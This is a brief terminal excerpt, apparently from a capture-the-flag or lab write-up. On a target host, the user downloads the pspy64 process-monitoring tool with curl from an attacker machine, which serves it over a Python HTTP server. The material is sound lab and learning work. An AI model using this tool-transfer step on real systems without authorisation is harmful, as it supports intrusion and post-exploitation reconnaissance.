 juan@friendly3:/tmp$ curl -O "http://192.168.1.89/pspy64"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
❯ s
zsh: command not found: s
❯ ls
9842734723948024.bash Devel.pdf emacs emacs(1) foreground(1).png hyprland_kath.mp4 pspy64
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.85 - - [11/Apr/2025 20:40:41] "GET /pspy64 HTTP/1.1" 200 -